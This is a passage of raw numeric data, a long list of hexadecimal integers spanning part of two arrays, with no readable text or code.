0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac], [0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 